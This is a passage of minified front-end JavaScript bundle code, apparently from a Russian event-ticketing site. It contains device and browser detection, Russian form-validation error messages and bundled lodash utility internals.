g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;function sL(e){return eL.test(e)||tL.test(e.slice(0,4))}function iL(e){return rL.test(e)||nL.test(e.slice(0,4))}function oL(e){return/iPad|iPhone|iPod/.test(e)}function aL(e){return/android/i.test(e)}function cL(e){return/Windows/.test(e)}function lL(e){return/Mac OS X/.test(e)}const uL=[{name:"Samsung",regex:/SamsungBrowser/i},{name:"Edge",regex:/edg(?:[ea]|ios)?\//i},{name:"Firefox",regex:/firefox|iceweasel|fxios/i},{name:"Chrome",regex:/chrome|crios|crmo/i},{name:"Safari",regex:/safari|applewebkit/i}];function fL(e){for(const t of uL)if(t.regex.test(e))return t.name;return""}function Ny(e,t={}){let r=!1,n=!1,s=!1,i=!1;if(e==="Amazon CloudFront")t["cloudfront-is-mobile-viewer"]==="true"&&(r=!0,n=!0),t["cloudfront-is-tablet-viewer"]==="true"&&(r=!1,n=!0),t["cloudfront-is-desktop-viewer"]==="true"&&(r=!1,n=!1),t["cloudfront-is-ios-viewer"]==="true"&&(s=!0),t["cloudfront-is-android-viewer"]==="true"&&(i=!0);else if(t&&t["cf-device-type"])switch(t["cf-device-type"]){case"mobile":r=!0,n=!0;break;case"tablet":r=!1,n=!0;break;case"desktop":r=!1,n=!1;break}else r=sL(e),n=iL(e),s=oL(e),i=aL(e);const o=cL(e),a=lL(e),c=fL(e),l=c==="Safari",u=c==="Firefox",f=c==="Edge",d=c==="Chrome",h=c==="Samsung",g=ZM.test(e);return{userAgent:e,isMobile:r,isMobileOrTablet:n,isTablet:!r&&n,isDesktop:!n,isIos:s,isAndroid:i,isWindows:o,isMacOS:a,isApple:a||s,isDesktopOrTablet:!r,isSafari:l,isFirefox:u,isEdge:f,isChrome:d,isSamsung:h,isCrawler:g}}const dL=Fe(()=>{const e=tr(),t=e.public.device.defaultUserAgent;let r;{const n=navigator.userAgent||t;r=ot(Ny(n)),e.public.device.refreshOnResize&&window.addEventListener("resize",()=>{setTimeout(()=>{const s=Ny(navigator.userAgent||n);Object.entries(s).forEach(([i,o])=>{r[i]=o})},50)})}return{provide:{device:r}}}),Nt=e=>e;class De{constructor(t,r){D(this,"errorsList");D(this,"namespace");D(this,"defaultError",{message:"Что-то пошло не так"});this.errorsList=t,this.namespace=r}getThrowingError(t,r,n){var a,c,l,u,f,d;const s=((a=t.response)==null?void 0:a.status)||t.status,i=n?this.searchErrorInHandbookCategory(s,n):this.searchErrorInHandbook(s),o={code:(u=(l=(c=t==null?void 0:t.response)==null?void 0:c._data)==null?void 0:l.error)==null?void 0:u.code,httpStatus:s,message:i.message,url:r,namespace:this.namespace,error:this.mapError(t),detail:(d=(f=t==null?void 0:t.response)==null?void 0:f._data)==null?void 0:d.detail};return console.log(o),o}mapError(t){return t.response?{...t,response:{...t.response,data:t.response._data}}:Nt(t)}searchErrorInHandbook(t){let r;for(const n in this.errorsList){const s=this.errorsList[n];if(r=this.searchInErrorCategoryOfHandbook(t,s),r)break}return r||this.defaultError}searchErrorInHandbookCategory(t,r){const n=this.errorsList[r];return this.searchInErrorCategoryOfHandbook(t,n)||this.defaultError}searchInErrorCategoryOfHandbook(t,r){return r.find(n=>n.code===t)}}const vT={default:[]},hL={default:[]},pL={default:[]},Uo={default:[]},bT={default:[]},Kn={lastName:{default:"Допущена ошибка в фамилии",required:"Введите фамилию"},firstName:{default:"Допущена ошибка в имени",required:"Введите имя"},middleName:{default:"Допущена ошибка в отчестве",required:"Введите отчество"},birthDate:{default:"Допущена ошибка в дате рождения",required:"Введите дату рождения",length:"Дата рождения должна быть указана в формате ДД.ММ.ГГГГ",format:"Дата рождения введена неверно"},cityName:{default:"Допущена ошибка в названии города",required:"Введите название города"},email:{default:"Допущена ошибка в электронной почте",required:"Введите свою электронную почту",email:"Электронная почта введена неверно"},maxOrdersForEmail:{default:"Количество заказов для данного e-mail превышено"},phoneNumber:{default:"Допущена ошибка в номере телефона",required:"Введите номер телефона",phone:"Телефон должен быть указан в формате "},paymentMethodId:{default:"Допущена ошибка в способе доставки"},certificates:{default:"Сертификат недействителен"},promotionApplication:{default:"Промокод недействителен"},fanCode:{required:"Введите FanID",fanCode:"Введите корректный FanID"},sectorPassword:{required:"Введите промокод",default:"Неверный промокод"},isPersonalDataAgreement:{required:"Необходимо дать согласие"}},Qp={firstName:[{status:1,code:400,message:Kn.firstName.default}],lastName:[{status:1,code:400,message:Kn.lastName.default}],middleName:[{status:1,code:400,message:Kn.middleName.default}],birthDate:[{status:1,code:400,message:Kn.birthDate.default}],email:[{status:1,code:400,message:Kn.email.default}],phoneNumber:[{status:1,code:400,message:Kn.phoneNumber.default}],cityName:[{status:1,code:400,message:Kn.cityName.default}]},Zp={default:[],refresh:[],changePassword:[{status:1,code:409,message:"Повторите попытку позже"},{status:1,code:400,message:"Неверно указан код проверки"}],authentication:[{status:1,code:401,message:"Email или пароль введены неверно"},{status:1,code:429,message:"Вы превысили число попыток авторизации, спустя время можно будет повторить"}]},gL={default:[]},mL={default:[]},yL={default:[],payment:[{status:1,code:404,message:"Заказ или способ оплаты не найдены"}]},vL={default:[]};class bL{constructor(){D(this,"login","");D(this,"plainPassword","");D(this,"domain","")}}class _L{constructor(){D(this,"email","");D(this,"password","");D(this,"passwordConfirmation","")}}const Zl={fullName:{default:"Допущена ошибка в имени и фамилии"},email:{default:"Допущена ошибка в электронной почте"},recipientEmail:{default:"Допущена ошибка в электронной почте"}},wL={fullName:[{status:1,code:400,message:Zl.fullName.default}],email:[{status:1,code:400,message:Zl.email.default}],recipientEmail:[{status:1,code:400,message:Zl.recipientEmail.default}]},Hr={email:{default:"E-mail уже занят",required:"Введите электронную почту",email:"Электронная почта введена неверно"},password:{default:"Пароль ненадежный. Используйте прописные и строчные буквы, цифры и спецсимволы",required:"Введите пароль",length:"Пароль слишком короткий (Минимум 5 симв.)",format:"Пароль не может содержать Кириллицу"},passwordConfirmation:{default:"Пароли не совпадают",required:"Введите пароль"}},SL={default:[],registration:[{status:1,code:401,message:"E-mail уже занят"}]},TH={email:{required:"Введите электронную почту",email:"Электронная почта введена неверно",undefined:"Что-то пошло не так. Пожалуйста, повторите попытку"}},EL={default:[],recovery:[{status:1,code:400,message:"E-mail не найден"}]},TL={notAnnouncement:{default:"На это событие нельзя оставить заявку"}},CL={default:[],announcement:[{status:1,code:404,message:TL.notAnnouncement.default}]},RL={default:[]};var Qn=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Jc(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function Qc(e){if(Object.prototype.hasOwnProperty.call(e,"__esModule"))return e;var t=e.default;if(typeof t=="function"){var r=function n(){return this instanceof n?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};r.prototype=t.prototype}else r={};return Object.defineProperty(r,"__esModule",{value:!0}),Object.keys(e).forEach(function(n){var s=Object.getOwnPropertyDescriptor(e,n);Object.defineProperty(r,n,s.get?s:{enumerable:!0,get:function(){return e[n]}})}),r}var eu,xy;function _T(){if(xy)return eu;xy=1;function e(t,r){for(var n=-1,s=t==null?0:t.length,i=Array(s);++n<s;)i[n]=r(t[n],n,t);return i}return eu=e,eu}var tu,My;function AL(){if(My)return tu;My=1;function e(){this.__data__=[],this.size=0}return tu=e,tu}var ru,Ly;function eg(){if(Ly)return ru;Ly=1;function e(t,r){return t===r||t!==t&&r!==r}return ru=e,ru}var nu,Dy;function Zc(){if(Dy)return nu;Dy=1;var e=eg();function t(r,n){for(var s=r.length;s--;)if(e(r[s][0],n))return s;return-1}return nu=t,nu}var su,$y;function OL(){if($y)return su;$y=1;var e=Zc(),t=Array.prototype,r=t.splice;function n(s){var i=this.__data__,o=e(i,s);if(o<0)return!1;var a=i.length-1;return o==a?i.pop():r.call(i,o,1),--this.size,!0}return su=n,su}var iu,qy;function kL(){if(qy)return iu;qy=1;var e=Zc();function t(r){var n=this.__data__,s=e(n,r);return s<0?void 0:n[s][1]}return iu=t,iu}var ou,By;function PL(){if(By)return ou;By=1;var e=Zc();function t(r){return e(this.__data__,r)>-1}return ou=t,ou}var au,jy;function IL(){if(jy)return au;jy=1;var e=Zc();function t(r,n){var s=this.__data__,i=e(s,r);return i<0?(++this.size,s.push([r,n])):s[i][1]=n,this}return au=t,au}var cu,Fy;function el(){if(Fy)return cu;Fy=1;var e=AL(),t=OL(),r=kL(),n=PL(),s=IL();function i(o){var a=-1,c=o==null?0:o.length;for(this.clear();++a<c;){var l=o[a];this.set(l[0],l[1])}}return i.prototype.clear=e,i.prototype.delete=t,i.prototype.get=r,i.prototype.has=n,i.prototype.set=s,cu=i,cu}var lu,Uy;function NL(){if(Uy)return lu;Uy=1;var e=el();function t(){this.__data__=new e,this.size=0}return lu=t,lu}var uu,Hy;function xL(){if(Hy)return uu;Hy=1;function e(t){var r=this.__data__,n=r.delete(t);return this.size=r.size,n}return uu=e,uu}var fu,Vy;function ML(){if(Vy)return fu;Vy=1;function e(t){return this.__data__.get(t)}return fu=e,fu}var du,Gy;function LL(){if(Gy)return du;Gy=1;function e(t){return this.__data__.has(t)}return du=e,du}var hu,Wy;function wT(){if(Wy)return hu;Wy=1;var e=typeof Qn=="object"&&Qn&&Qn.Object===Object&&Qn;return hu=e,hu}var pu,Ky;function Dr(){if(Ky)return pu;Ky=1;var e=wT(),t=typeof self=="object"&&self&&self.Object===Object&&self,r=e||t||Function("return this")();return pu=r,pu}var gu,zy;function di(){if(zy)return gu;zy=1;var e=Dr(),t=e.Symbol;return gu=t,gu}var mu,Xy;function DL(){if(Xy)return mu;Xy=1;var e=di(),t=Object.prototype,r=t.hasOwnProperty,n=t.toString,s=e?e.toStringTag:void 0;function i(o){var a=r.call(o,s),c=o[s];try{o[s]=void 0;var l=!0}catch(f){}var u=n.call(o);return l&&(a?o[s]=c:delete o[s]),u}return mu=i,mu}var yu,Yy;function $L(){if(Yy)return yu;Yy=1;var e=Object.prototype,t=e.toString;function r(n){return t.call(n)}return yu=r,yu}var vu,Jy;function hi(){if(Jy)return vu;Jy=1;var e=di(),t=DL(),r=$L(),n="[object Null]",s="[object Undefined]",i=e?e.toStringTag:void 0;function o(a){return a==null?a===void 0?s:n:i&&i in Object(a)?t(a):r(a)}return vu=o,vu}var bu,Qy;function Ho(){if(Qy)return bu;Qy=1;function e(t){var r=typeof t;return t!=null&&(r=="object"||r=="function")}return bu=e,bu}var _u,Zy;function ST(){if(Zy)return _u;Zy=1;var e=hi(),t=Ho(),r="[object AsyncFunction]",n="[object Function]",s="[object GeneratorFunction]",i="[object Proxy]";function o(a){if(!t(a))return!1;var c=e(a);return c==n||c==s||c==r||c==i}return _u=o,_u}var wu,ev;function qL(){if(ev)return wu;ev=1;var e=Dr(),t=e["__core-js_shared__"];return wu=t,wu}var Su,tv;function BL(){if(tv)return Su;tv=1;var e=qL(),t=function(){var n=/[^.]+$/.exec(e&&e.keys&&e.keys.IE_PROTO||"");return n?"Symbol(src)_1."+n:""}();function r(n){return!!t&&t in n}return Su=r,Su}var Eu,rv;function ET(){if(rv)return Eu;rv=1;var e=Function.prototype,t=e.toString;function r(n){if(n!=null){try{return t.call(n)}catch(s){}try{return n+""}catch(s){}}return""}return Eu=r,Eu}var Tu,nv;function jL(){if(nv)return Tu;nv=1;var e=ST(),t=BL(),r=Ho(),n=ET(),s=/[\\^$.*+?()[\]{}|]/g,i=/^\[object .+?Constructor\]$/,o=Function.prototype,a=Object.prototype,c=o.toString,l=a.hasOwnProperty,u=RegExp("^"+c.call(l).replace(s,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function f(d){if(!r(d)||t(d))return!1;var h=e(d)?u:i;return h.test(n(d))}return Tu=f,Tu}var Cu,sv;function FL(){if(sv)return Cu;sv=1;function e(t,r){return t==null?void 0:t[r]}return Cu=e,Cu}var Ru,iv;function As(){if(iv)return Ru;iv=1;var e=jL(),t=FL();function r(n,s){var i=t(n,s);return e(i)?i:void 0}return Ru=r,Ru}var Au,ov;function tg(){if(ov)return Au;ov=1;var e=As(),t=Dr(),r=e(t,"Map");return Au=r,Au}var Ou,av;function tl(){if(av)return Ou;av=1;var e=As(),t=e(Object,"create");return Ou=t,Ou}var ku,cv;function UL(){if(cv)return ku;cv=1;var e=tl();function t(){this.__data__=e?e(null):{},this.size=0}return ku=t,ku}var Pu,lv;function HL(){if(lv)return Pu;lv=1;function e(t){var r=this.has(t)&&delete this.__data__[t];return this.size-=r?1:0,r}return Pu=e,Pu}var Iu,uv;function VL(){if(uv)return Iu;uv=1;var e=tl(),t="__lodash_hash_undefined__",r=Object.prototype,n=r.hasOwnProperty;function s(i){var o=this.__data__;if(e){var a=o[i];return a===t?void 0:a}return n.call(o,i)?o[i]:void 0}return Iu=s,Iu}var Nu,fv;function GL(){if(fv)return Nu;fv=1;var e=tl(),t=Object.prototype,r=t.hasOwnProperty;function n(s){var i=this.__data__;return e?i[s]!==void 0:r.call(i,s)}return Nu=n,Nu}var xu,dv;function WL(){if(dv)return xu;dv=1;var e=tl(),t="__lodash_hash_undefined__";function r(n,s){var i=this.__data__;return this.size+=this.has(n)?0:1,i[n]=e&&s===void 0?t:s,this}return xu=r,xu}var Mu,hv;function KL(){if(hv)return Mu;hv=1;var e=UL(),t=HL(),r=VL(),n=GL(),s=WL();function i(o){var a=-1,c=o==null?0:o.length;for(this.clear();++a<c;){var l=o[a];this.set(l[0],l[1])}}return i.prototype.clear=e,i.prototype.delete=t,i.prototype.get=r,i.prototype.has=n,i.prototype.set=s,Mu=i,Mu}var Lu,pv;function zL(){if(pv)return Lu;pv=1;var e=KL(),t=el(),r=tg();function n(){this.size=0,this.__data__={hash:new e,map:new(r||t),string:new e}}return Lu=n,Lu}var Du,gv;function XL(){if(gv)return Du;gv=1;function e(t){var r=typeof t;return r=="string"||r=="number"||r=="symbol"||r=="boolean"?t!=="__proto__":t===null}return Du=e,Du}var $u,mv;function rl(){if(mv)return $u;mv=1;var e=XL();function t(r,n){var s=r.__data__;return e(n)?s[typeof n=="string"?"string":"hash"]:s.map}return $u=t,$u}var qu,yv;function YL(){if(yv)return qu;yv=1;var e=rl();function t(r){var n=e(this,r).delete(r);return this.size-=n?1:0,n}return qu=t,qu}var Bu,vv;function JL(){if(vv)return Bu;vv=1;var e=rl();function t(r){return e(this,r).get(r)}return Bu=t,Bu}var ju,bv;function QL(){if(bv)return ju;bv=1;var e=rl();function t(r){return e(this,r).has(r)}return ju=t,ju}var Fu,_v;function ZL(){if(_v)return Fu;_v=1;var e=rl();function t(r,n){var s=e(this,r),i=s.size;return s.set(r,n),this.size+=s.size==i?0:1,this}return Fu=t,Fu}var Uu,wv;function rg(){if(wv)return Uu;wv=1;var e=zL(),t=YL(),r=JL(),n=QL(),s=ZL();function i(o){var a=-1,c=o==null?0:o.length;for(this.clear();++a<c;){var l=o[a];this.set(l[0],l[1])}}return i.prototype.clear=e,i.prototype.delete=t,i.prototype.get=r,i.prototype.has=n,i.prototype.set=s,Uu=i,Uu}var Hu,Sv;function eD(){if(Sv)return Hu;Sv=1;var e=el(),t=tg(),r=rg(),n=200;function s(i,o){var a=this.__data__;if(a instanceof e){var c=a.__data__;if(!t||c.length<n-1)return c.push([i,o]),this.size=++a.size,this;a=this.__data__=new r(c)}return a.set(i,o),this.size=a.size,this}return Hu=s,Hu}var Vu,Ev;function TT(){if(Ev)return Vu;Ev=1;var e=el(),t=NL(),r=xL(),n=ML(),s=LL(),i=eD();function o(a){var c=this.__data__=new e(a);this.size=c.size}return o.prototype.clear=t,o.prototype.delete=r,o.prototype.get=n,o.prototype.has=s,o.prototype.set=i,Vu=o,Vu}var Gu,Tv;function tD(){if(Tv)return Gu;Tv=1;function e(t,r){for(var n=-1,s=t==null?0:t.length;++n<s&&r(t[n],n,t)!==!1;);return t}return Gu=e,Gu}var Wu,Cv;function CT(){if(Cv)return Wu;Cv=1;var e=As(),t=function(){try{var r=e(Object,"defineProperty");return r({},"",{}),r}catch(n){}}();return Wu=t,Wu}var Ku,Rv;function RT(){if(Rv)return Ku;Rv=1;var e=CT();function t(r,n,s){n=="__proto__"&&e?e(r,n,{configurable:!0,enumerable:!0,value:s,writable:!0}):r[n]=s}return Ku=t,Ku}var zu,Av;function AT(){if(Av)return zu;Av=1;var e=RT(),t=eg(),r=Object.prototype,n=r.hasOwnProperty;function s(i,o,a){var c=i[o];(!(n.call(i,o)&&t(c,a))||a===void 0&&!(o in i))&&e(i,o,a)}return zu=s,zu}var Xu,Ov;function Vo(){if(Ov)return Xu;Ov=1;var e=AT(),t=RT();function r(n,s,i,o){var a=!i;i||(i={});for(var c=-1,l=s.length;++c<l;){var u=s[c],f=o?o(i[u],n[u],u,i,n):void 0;f===void 0&&(f=n[u]),a?t(i,u,f):e(i,u,f)}return i}return Xu=r,Xu}var Yu,kv;function rD(){if(kv)return Yu;kv=1;function e(t,r){for(var n=-1,s=Array(t);++n<t;)s[n]=r(n);return s}return Yu=e,Yu}var Ju,Pv;function jn(){if(Pv)return Ju;Pv=1;function e(t){return t!=null&&typeof t=="object"}return Ju=e,Ju}var Qu,Iv;function nD(){if(Iv)return Qu;Iv=1;var e=hi(),t=jn(),r="[object Arguments]";function n(s){return t(s)&&e(s)==r}return Qu=n,Qu}var Zu,Nv;function OT(){if(Nv)return Zu;Nv=1;var e=nD(),t=jn(),r=Object.prototype,n=r.hasOwnProperty,s=r.propertyIsEnumerable,i=e(function(){return arguments}())?e:function(o){return t(o)&&n.call(o,"callee")&&!s.call(o,"callee")};return Zu=i,Zu}var ef,xv;function Fn(){if(xv)return ef;xv=1;var e=Array.isArray;return ef=e,ef}var Ai={exports:{}},tf,Mv;function sD(){if(Mv)return tf;Mv=1;function e(){return!1}return tf=e,tf}Ai.exports;var Lv;function ng(){return Lv||(Lv=1,function(e,t){var r=Dr(),n=sD(),s=t&&!t.nodeType&&t,i=s&&!0&&e&&!e.nodeType&&e,o=i&&i.exports===s,a=o?r.Buffer:void 0,c=a?a.isBuffer:void 0,l=c||n;e.exports=l}(Ai,Ai.exports)),Ai.exports}var rf,Dv;function iD(){if(Dv)return rf;Dv=1;var e=9007199254740991,t=/^(?:0|[1-9]\d*)$/;function r(n,s){var i=typeof n;return s=s==null?e:s,!!s&&(i=="number"||i!="symbol"&&t.test(n))&&n>-1&&n%1==0&&n<s}return rf=r,rf}var nf,$v;function kT(){if($v)return nf;$v=1;var e=9007199254740991;function t(r){return typeof r=="number"&&r>-1&&r%1==0&&r<=e}return nf=t,nf}var sf,qv;function oD(){if(qv)return sf;qv=1;var e=hi(),t=kT(),r=jn(),n="[object Arguments]",s="[object Array]",i="[object Boolean]",o="[object Date]",a="[object Error]",c="[object Function]",l="[object Map]",u="[object Number]",f="[object Object]",d="[object RegExp]",h="[object Set]",g="[object String]",p="[object WeakMap]",_="[object ArrayBuffer]",v="[object DataView]",y="[object Float32Array]",m="[object Float64Array]",b="[object Int8Array]",w="[object Int16Array]",T="[object Int32Array]",S="[object Uint8Array]",A="[object Uint8ClampedArray]",C="[object Uint16Array]",E="[object Uint32Array]",O={};O[y]=O[m]=O[b]=O[w]=O[T]=O[S]=O[A]=O[C]=O[E]=!0,O[n]=O[s]=O[_]=O[i]=O[v]=O[o]=O[a]=O[c]=O[l]=O[u]=O[f]=O[d]=O[h]=O[g]=O[p]=!1;function P(x){return r(x)&&t(x.length)&&!!O[e(x)]}return sf=P,sf}var of,Bv;function sg(){if(Bv)return of;Bv=1;function e(t){return function(r){return t(r)}}return of=e,of}var Oi={exports:{}};Oi.exports;var jv;function ig(){return jv||(jv=1,function(e,t){var r=wT(),n=t&&!t.nodeType&&t,s=n&&!0&&e&&!e.nodeType&&e,i=s&&s.exports===n,o=i&&r.process,a=function(){try{var c=s&&s.require&&s.require("util").types;return c||o&&o.binding&&o.binding("util")}catch(l){}}();e.exports=a}(Oi,Oi.exports)),Oi.exports}var af,Fv;function PT(){if(Fv)return af;Fv=1;var e=oD(),t=sg(),r=ig(),n=r&&r.isTypedArray,s=n?t(n):e;return af=s,af}var cf,Uv;function IT(){if(Uv)return cf;Uv=1;var e=rD(),t=OT(),r=Fn(),n=ng(),s=iD(),i=PT(),o=Object.prototype,a=o.hasOwnProperty;function c(l,u){var f=r(l),d=!f&&t(l),h=!f&&!d&&n(l),g=!f&&!d&&!h&&i(l),p=f||d||h||g,_=p?e(l.length,String):[],v=_.length;for(var y in l)(u||a.call(l,y))&&!(p&&(y=="length"||h&&(y=="offset"||y=="parent")||g&&(y=="buffer"||y=="byteLength"||y=="byteOffset")||s(y,v)))&&_.push(y);return _}return cf=c,cf}var lf,Hv;function og(){if(Hv)return lf;Hv=1;var e=Object.prototype;function t(r){var n=r&&r.constructor,s=typeof n=="function"&&n.prototype||e;return r===s}return lf=t,lf}var uf,Vv;function NT(){if(Vv)return uf;Vv=1;function e(t,r){return function(n){return t(r(n))}}return uf=e,uf}var ff,Gv;function aD(){if(Gv)return ff;Gv=1;var e=NT(),t=e(Object.keys,Object);return ff=t,ff}var df,Wv;function cD(){if(Wv)return df;Wv=1;var e=og(),t=aD(),r=Object.prototype,n=r.hasOwnProperty;function s(i){if(!e(i))return t(i);var o=[];for(var a in Object(i))n.call(i,a)&&a!="constructor"&&o.push(a);return o}return df=s,df}var hf,Kv;function xT(){if(Kv)return hf;Kv=1;var e=ST(),t=kT();function r(n){return n!=null&&t(n.length)&&!e(n)}return hf=r,hf}var pf,zv;function ag(){if(zv)return pf;zv=1;var e=IT(),t=cD(),r=xT();function n(s){return r(s)?e(s):t(s)}return pf=n,pf}var gf,Xv;function lD(){if(Xv)return gf;Xv=1;var e=Vo(),t=ag();function r(n,s){return n&&e(s,t(s),n)}return gf=r,gf}var mf,Yv;function uD(){if(Yv)return mf;Yv=1;function e(t){var r=[];if(t!=null)for(var n in Object(t))r.push(n);return r}return mf=e,mf}var yf,Jv;function fD(){if(Jv)return yf;Jv=1;var e=Ho(),t=og(),r=uD(),n=Object.prototype,s=n.hasOwnProperty;function i(o){if(!e(o))return r(o);var a=t(o),c=[];for(var l in o)l=="constructor"&&(a||!s.call(o,l))||c.push(l);return c}return yf=i,yf}var vf,Qv;function cg(){if(Qv)return vf;Qv=1;var e=IT(),t=fD(),r=xT();function n(s){return r(s)?e(s,!0):t(s)}return vf=n,vf}var bf,Zv;function dD(){if(Zv)return bf;Zv=1;var e=Vo(),t=cg();function r(n,s){return n&&e(s,t(s),n)}return bf=r,bf}var ki={exports:{}};ki.exports;var eb;function hD(){return eb||(eb=1,function(e,t){var r=Dr(),n=t&&!t.nodeType&&t,s=n&&!0&&e&&!e.nodeType&&e,i=s&&s.exports===n,o=i?r.Buffer:void 0,a=o?o.allocUnsafe:void 0;function c(l,u){if(u)return l.slice();var f=l.length,d=a?a(f):new l.constructor(f);return l.copy(d),d}e.exports=c}(ki,ki.exports)),ki.exports}var _f,tb;function pD(){if(tb)return _f;tb=1;function e(t,r){var n=-1,s=t.length;for(r||(r=Array(s));++n<s;)r[n]=t[n];return r}return _f=e,_f}var wf,rb;function gD(){if(rb)return wf;rb=1;function e(t,r){for(var n=-1,s=t==null?0:t.length,i=0,o=[];++n<s;){var a=t[n];r(a,n,t)&&(o[i++]=a)}return o}return wf=e,wf}var Sf,nb;function MT(){if(nb)return Sf;nb=1;function e(){return[]}return Sf=e,Sf}var Ef,sb;function lg(){if(sb)return Ef;sb=1;var e=gD(),t=MT(),r=Object.prototype,n=r.propertyIsEnumerable,s=Object.getOwnPropertySymbols,i=s?function(o){return o==null?[]:(o=Object(o),e(s(o),function(a){return n.call(o,a)}))}:t;return Ef=i,Ef}var Tf,ib;function mD(){if(ib)return Tf;ib=1;var e=Vo(),t=lg();function r(n,s){return e(n,t(n),s)}return Tf=r,Tf}var Cf,ob;function ug(){if(ob)return Cf;ob=1;function e(t,r){for(var n=-1,s=r.length,i=t.length;++n<s;)t[i+n]=r[n];return t}return Cf=e,Cf}var Rf,ab;function fg(){if(ab)return Rf;ab=1;var e=NT(),t=e(Object.getPrototypeOf,Object);return Rf=t,Rf}var Af,cb;function LT(){if(cb)return Af;cb=1;var e=ug(),t=fg(),r=lg(),n=MT(),s=Object.getOwnPropertySymbols,i=s?function(o){for(var a=[];o;)e(a,r(o)),o=t(o);return a}:n;return Af=i,Af}var Of,lb;function yD(){if(lb)return Of;lb=1;var e=Vo(),t=LT();function r(n,s){return e(n,t(n),s)}return Of=r,Of}var kf,ub;function DT(){if(ub)return kf;ub=1;var e=ug(),t=Fn();function r(n,s,i){var o=s(n);return t(n)?o:e(o,i(n))}return kf=r,kf}var Pf,fb;function $T(){if(fb)return Pf;fb=1;var e=DT(),t=lg(),r=ag();function n(s){return e(s,r,t)}return Pf=n,Pf}var If,db;function qT(){if(db)return If;db=1;var e=DT(),t=LT(),r=cg();function n(s){return e(s,r,t)}return If=n,If}var Nf,hb;function vD(){if(hb)return Nf;hb=1;var e=As(),t=Dr(),r=e(t,"DataView");return Nf=r,Nf}var xf,pb;function bD(){if(pb)return xf;pb=1;var e=As(),t=Dr(),r=e(t,"Promise");return xf=r,xf}var Mf,gb;function _D(){if(gb)return Mf;gb=1;var e=As(),t=Dr(),r=e(t,"Set");return Mf=r,Mf}var Lf,mb;function wD(){if(mb)return Lf;mb=1;var e=As(),t=Dr(),r=e(t,"WeakMap");return Lf=r,Lf}var Df,yb;function nl(){if(yb)return Df;yb=1;var e=vD(),t=tg(),r=bD(),n=_D(),s=wD(),i=hi(),o=ET(),a="[object Map]",c="[object Object]",l="[object Promise]",u="[object Set]",f="[object WeakMap]",d="[object DataView]",h=o(e),g=o(t),p=o(r),_=o(n),v=o(s),y=i;return(e&&y(new e(new ArrayBuffer(1)))!=d||t&&y(new t)!=a||r&&y(r.resolve())!=l||n&&y(new n)!=u||s&&y(new s)!=f)&&(y=function(m){var b=i(m),w=b==c?m.constructor:void 0,T=w?o(w):"";if(T)switch(T){case h:return d;case g:return a;case p:return l;case _:return u;case v:return f}return b}),Df=y,Df}var $f,vb;function SD(){if(vb)return $f;vb=1;var e=Object.prototype,t=e.hasOwnProperty;function r(n){var s=n.length,i=new n.constructor(s);return s&&typeof n[0]=="string"&&t.call(n,"index")&&(i.index=n.index,i.input=n.input),i}return $f=r,$f}var qf,bb;function BT(){if(bb)return qf;bb=1;var e=Dr(),t=e.Uint8Array;return qf=t,qf}var Bf,_b;function dg(){if(_b)return Bf;_b=1;var e=BT();function t(r){var n=new r.constructor(r.byteLength);return new e(n).set(new e(r)),n}return Bf=t,Bf}var jf,wb;function ED(){if(wb)return jf;wb=1;var e=dg();function t(r,n){var s=n?e(r.buffer):r.buffer;return new r.constructor(s,r.byteOffset,r.byteLength)}return jf=t,jf}var Ff,Sb;function TD(){if(Sb)return Ff;Sb=1;var e=/\w*$/;function t(r){var n=new r.constructor(r.source,e.exec(r));return n.lastIndex=r.lastIndex,n}return Ff=t,Ff}var Uf,Eb;function CD(){if(Eb)return Uf;Eb=1;var e=di(),t=e?e.prototype:void 0,r=t?t.valueOf:void 0;function n(s){return r?Object(r.call(s)):{}}return Uf=n,Uf}var Hf,Tb;function RD(){if(Tb)return Hf;Tb=1;var e=dg();function t(r,n){var s=n?e(r.buffer):r.buffer;return new r.constructor(s,r.byteOffset,r.length)}return Hf=t,Hf}var Vf,Cb;function AD(){if(Cb)return Vf;Cb=1;var e=dg(),t=ED(),r=TD(),n=CD(),s=RD(),i="[object Boolean]",o="[object Date]",a="[object Map]",c="[object Number]",l="[object RegExp]",u="[object Set]",f="[object String]",d="[object Symbol]",h="[object ArrayBuffer]",g="[object DataView]",p="[object Float32Array]",_="[object Float64Array]",v="[object Int8Array]",y="[object Int16Array]",m="[object Int32Array]",b="[object Uint8Array]",w="[object Uint8ClampedArray]",T="[object Uint16Array]",S="[object Uint32Array]";function A(C,E,O){var P=C.constructor;switch(E){case h:return e(C);case i:case o:return new P(+C);case g:return t(C,O);case p:case _:case v:case y:case m:case b:case w:case T:case S:return s(C,O);case a:return new P;case c:case f:return new P(C);case l:return r(C);case u:return new P;case d:return n(C)}}return Vf=A,Vf}var Gf,Rb;function OD(){if(Rb)return Gf;Rb=1;var e=Ho(),t=Object.create,r=function(){function n(){}return 